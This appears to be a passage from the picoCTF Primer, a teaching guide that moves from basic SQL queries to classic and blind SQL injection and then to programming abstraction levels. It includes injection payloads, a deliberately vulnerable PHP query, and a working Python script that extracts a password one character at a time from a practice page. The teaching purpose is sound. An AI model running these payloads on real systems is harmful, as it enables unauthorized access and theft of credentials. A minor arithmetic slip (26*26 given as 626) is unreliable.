
Now, you can create the table using the following statement:
create table user (id integer, name text, lastname text, phone text, password text);
Analyze the statement carefully. This statement creates a table called "user" with five columns. The first column is "id", and has the data type int, which means integer. The other columns are "name", "lastname", "phone", and "password", which are of datatype text. In datatype integer, as you might guess, you can only store integers. In a datatype text, you can store strings. Put that statement in the SQL editor and hit the button "Run". If it was successful, you will see a green bar on top of the editor with the label "success". When you create tables in SQL, they are stored and become available to insert future data on them. However, in this online editor tables just survive in a single run, so in the same script we will have to create the table, insert the data, and query the data.
So far we have created the table but it is empty. To insert a row, add the following statement:
insert into user (id, name, lastname, phone, password) values (1, 'Jane', 'Doe', '200 111 1111', '123456');
As you can see, the statement is self explanatory. It will insert each of those values in each column of user conforming a new row. Hit run, and verify it was successful. It should look like this:
Now, add the following line that will query the data you have inserted so far:
select * from user;
The * means that you want to see the content of all the columns. Hit Run.

You can see the results at the end. Now insert the two rows missing to conform our 3 row table:

If you are interested in returning only some particular columns, you can list them instead of using the *. For example, let’s return only the name and lastname:
select name, lastname from user;
You will see:

We can make our query more granular if we add a "where" clause like this:
select * from user where id=2;
Look at the query carefully. We already know that the * means we want to see the content of every column. In the 'where' clause we restrict which rows we want to return. What row do you think is going to return that query?
If you thought about this row:
2 |
Arpit |
Gupta |
200 111 1111 |
hello |
You were right. That is because that row is the one with the value of 2 in its id. You could filter by any other field. If you are filtering a field of type text, you have to enclose the value in single quotes. Remove the previous select statement, and add:
select * from user where phone='200 111 1111' ;
You should be seeing the following:

Run it. If you look at the rows inserted. 'Jone Doe' had the same phone number as 'Arpit Gupta'. The select statement should return 2 rows like this:

We can also filter by two fields in the same query using the logical operator 'and' in the following manner:
select * from user where phone='200 111 1111' and name='Jane';
After the "where" clause, you can put several boolean expressions. As you learned previously in the programming chapter, when you use "and" it means that both expressions have to be true so the expression is true. The query should return this:

Now, add another 'and' operator, to try to filter using a name that does not exist in the table:
select * from user where phone='200 111 1111' and name='Jane' and name='Mario';
The query should return no results, because 'Mario' does not exist in our database:

Now, as an experiment add another filter, but this time use "or" instead of "and". For example, run:
select * from user where phone='200 111 1111' and name='Mario' or name='Arpit';
You will see:

What happened here? Analyze the query carefully. You know there is no one called Mario in our table. Why in the world does the query return a row? If you think about it, any expression, no matter how long it is, if results in False, but then you do "or" with something that is true, it will be true. For example:
1=2 and 3=2 and 47=1 or 1=1
Will be true, because (1=2 and 3=5 and 45=1) is false, but (1=1) is true. This is fundamental for the basic SQL injection attack.
Try the following:
select * from user where phone='200 111 1111' and name='Mario' or 1=1;

You just returned all the results! That happens, as you might guess, because "1=1" is always true. As an exercise, create a new table with new data and create new queries.
8.2. Basic SQL injection
The objective of the basic SQL injection we are learning is to try to inject an "or" expression that is always true. In that way the server code constructs a query using the user input that deceives the program into it returning the whole table. That happens when a program is concatenating strings to construct a query in the server code. The following is an example in PHP:
"SELECT * FROM user where name='".$name.""' and password='".$password.""';"
The green part of the query will be concatenated with the value of the variables to form the final query. Let’s suppose that $name is equal to "samuel", and $password is equal to "hello", the query would result in
SELECT * FROM user where name='samuel' and password='hello';
What would happen if the password contains a single quote? That might break the syntax of the SQL query. Even worse, it could be used to inject your own sql. For example, if the value of $password is:
' or '1'='1
The resultant query would be:
SELECT * FROM user where name='samuel' and password='' or '1'='1';
Which is a perfectly valid query that will return the whole table. Use what you just learned here to return all the users:
This kind of vulnerability is rarely present in applications. One that is more common, is the blind sql injection.
8.3. Blind SQL injection
In this kind of vulnerability, the application does not return all the data to you. However, it is enough that the application shows an error message saying that no data was found or that an error has occurred, to figure out the content we are looking for.
To illustrate this, we are going to attack the following page:
If we input our previous injection in the password field:
' or '1'='1
We will see that the application found something and shows the message "REGISTER FOUND":

Internally, the injection deceives the application into returning records, but the application did not show us those records. That’s why it is called Blind SQL injection. We can inject SQL, but we cannot see the result!
What can we do about this? We will try to inject a SQL to guess one character of a field at a time. Suppose we want to guess the first character of the password. If we don’t guess it, the application will return "NOTHING FOUND". If we guess it, it will return "REGISTER FOUND".
Note, this is fundamental to be able to guess only one character at a time. Trying to guess a whole string at the same time, is much harder. Suppose a word is made up by a combination of the 26 characters of the alphabet. To guess only the first letter, we only have to try 26 values. However, if we try to guess the whole word, is much more complicated. To illustrate this, suppose we have a word of two letters. If we can guess one at a time, we will need at most 26 trials for the first one, and 26 trials for the second one, for a total of 52 trials. On the other hand, if we try to guess both letters at a time, we will need 26*26 trials, which is 626 trials, because they can have different combinations. If we add more characters, guessing the whole word becomes much harder because it would emerge too many possible words. Nonetheless, guessing one letter at a time, will keep being only 26 trials for each letter. The blind SQL injection is based on that fact, it will try to inject a query that only compares one character at a time.
To be able to do that, you need to know the name of the column you are trying to guess. This is not that hard, because in many cases you can infer the name of the database column based on the name of the html input. In other cases, you can leak the name if an error occurs inside the application, and in the error message the application shows the value of the columns.
For the page we are attacking in this example the names are the same as the html input. One column is called 'username', and the other one is called 'password'.
So far, you know that if you inject:
' or '1'='1
It will return results, but you are not learning any information. We know two column names, 'username' and password. For this example, suppose you know a user called 'picoctf' and you want to get the password from that user. To narrow down the query to the row in which the user 'picoctf' information is stored, you could use:
' or username='picoctf
Note that we do not use the '1'='1 anymore because we want a statement that will filter only one user. If you inject this on the password field from the web page, you will still see:

Remember that in our injection, if the part at the right of the "or" is true, it will return results. It is true that username is equal to 'picoctf' only in the row on the picoctf!
Now we will add the part that compares the first character of the password. We can do that using an embedded query. An embedded query is a query inside a query. Our embedded query highlighted in green, will simply return the first character of the password. We will compare that first character with the character 'a', so we are guessing that the first character is 'a':
' or username='picoctf' and (select substr(password, 1, 1))='a
If you inject this, you will see that nothing is found:

This is because we did not guess the first character. If you keep trying different characters, you will find that the first character of the password is 'f', when you inject this:
' or username='picoctf' and (select substr(password, 1, 1))='f
And see as a result this:

You could possibly find the whole password manually, but it would take too much effort. On the other hand, you may want to obtain all the passwords in the database, or even all the fields from the database! This same process can be applied for any field… In most of the SQL engines there is a system table that contains the names of all tables and columns, so once we find a SQL injections databases we might be able to leak the whole database. For this exercise we will only obtain one password. To be more efficient, we will write a python script that does the job for us. Suppose we found the name of the table in some way. The script is the following:
import requests
from string import printable

accum = ""
for i in range(40):
  for letter in printable:
    accum += letter

    r = requests.post("https://primer.picoctf.org/vuln/web/blindsql.php?&username=WeDontCare&password=' or '"
    + letter +"'=( select substr(binary password,"+str(i)+",1) from pico_blind_injection where id=1 ) and ''= '")

    if 'NOTHING FOUND...' in r.text:
      accum = accum[:-1]
      print("nope")
    else:
      print(f"We found the character: {letter}")

print(accum)
This script is just one of the many ways in which a blind SQL injection is done. With your knowledge of Python and SQL, you should be able to understand the script if you read it carefully. Note the following:
-
'Printable' is just a string with all the printable ASCII characters, and we iterate over them.
-
'Binary' in mysql context, is just a way to specify the we want to make case sensitive comparisons. If we do not use it, we would not be able to identify if a character is lowercase or uppercase.
-
We are sending GET parameters to the web site. For this reason, we can encode them in the URL.
-
We put the select ' at the end of the query to handle the closing single quote.
-
'NOTHING FOUND…' Is the message printed in the html, so if that is present in the html then a wrong letter was guessed.
-
To clear your doubts, experiment in the SQL editor with similar queries, or do prints on the python script to make sure you understand every part of it.
Depending on the SQL engine, there can be several ways to inject SQL. Even Frameworks that handle the queries for you, might have vulnerabilities in some versions, or because they are used incorrectly by developers.
Keep up the good work!
9. Levels of Code
Jeffery John
Throughout this Primer, we have discussed programming languages like Python, JavaScript, SQL, PHP, and C.
We have tried to introduce these languages in the ways that they are used most often in cybersecurity, but each can do many of the things that the others can do. It is just as possible to run a web server in Python, as it is to write regular expressions in JavaScript.
What does set these languages apart is the level of abstraction that they provide. This is a concept that is important to understand when working with code, and especially when working with reverse engineering.
Abstraction in programming is about how much the author has to think about the underlying hardware. To the end user, it’s unlikely to matter or be noticed. For cybersecurity, we want to be conscious of what vulnerabilities may be hidden in these abstractions.
9.1. High-level Languages
High-level languages are the most abstract. They are meant to be easy to read by other developers and fast to code in. They are also meant to be portable, which means they can be run on many different kinds of hardware like your desktop, phone, or server.
These languages are often used to write applications or scripts, due to their ease of use. Since many programs do not need to be used by anyone other than the developer, it makes sense that developers often choose a language that is easiest for them.
Some examples of high-level languages are Python, Nim, and Perl.
In order for these languages to work, they need to be translated into a lower-level language. This is done by a compiler or interpreter. Here are some comparisons between high-level languages:
print("Hello World!")echo "Hello World!"print "Hello World!\n";Each of these examples does the same thing, but the syntax is a bit different. This is because each language has its own rules and conventions. However, a computer is still able to execute the code in the same way because of the translation to a lower level like machine code.
If the developer is not confident, a high-level language can also protect them from accidentally writing insecure code that may be vulnerable to attacks like buffer overflows. These can be avoided in low-level languages, but the abstraction and easier syntax of high-level languages can help prevent these mistakes.
9.2. Low-level Languages
Low-level languages are less abstract than high-level languages. They are meant to be fast and easy for the computer to understand, not necessarily the developer.
These languages are often used to write operating systems, drivers, and other software that needs to interact with the hardware.
Some examples of lower level languages are C, Assembly, and Rust. We say lower level here, and not low level, because abstraction is also a relative concept. Assembly may be more direct to hardware than C, but C is lower level than Python. For comparisons between lower level languages:
#include <stdio.h>
int main() {
    printf("Hello World!\n");
    return 0;
}
section .data
hello db 'Hello, world!',0
section .text
global _start
_start:
mov eax, 4
mov ebx, 1
mov ecx, hello
mov edx, 13
int 0x80
mov eax, 1
xor ebx, ebx
int 0x80fn main() {
println!("Hello, world!");
}Compared to the higher level languages, these are a bit more verbose for us as readers and developers. However, to the computer and hardware, not much has changed. We just see more of the details that were abstracted away by features in the higher level languages.
These languages will also need to be translated into machine code for the computer to run, but they can execute faster because they can take advantage of hardware features and optimizations that interpreters may not be able to.
9.3. Intermediate Representation (IR)
Intermediate Representation (IR) allows for interpreters and compilers to work with code in a way that is more abstract than machine code, but less abstract than high-level languages.
This can lessen the gap between high and low level languages, and allow for some optimizations and other features that are otherwise not possible in high-level languages. IR is often used for applications that may be run on many different kinds of hardware, like web browsers. Rather than compiling the code several times, the IR can be optimized for multiple types of hardware, and the code will only need to be translated once to an IR.
Some examples of IR are LLVM and WebAssembly. These can be useful when reverse engineering, as IR can be easier to work with and understand than raw machine code.
9.4. Assembly & ISA’s
We have touched on assembly language before when considering C. Assembly is even less abstract than C, and consists of instructions that are directly translated to machine code. When writing in assembly, a developer has to consider the architecture of the hardware that the code will be run on, as each has its own set of instructions. This can be impractical for most applications, but is necessary for some software that needs to be as fast as possible.
ISA, or Instruction Set Architecture, is the set of instructions that a particular hardware architecture can understand. This is what assembly language is written in, and is what the compiler or interpreter will translate high-level languages into.
Some examples of ISA’s are x86, ARM, and MIPS. When reverse engineering these, a hacker will need to understand how the assembly code will differ between what they may be familiar with.
9.5. Machine Instructions
Finally, machine instructions are the lowest level of code, and have no abstraction. These are the instructions that the hardware can understand, and are what the compiler or interpreter will ultimately translate the code into.
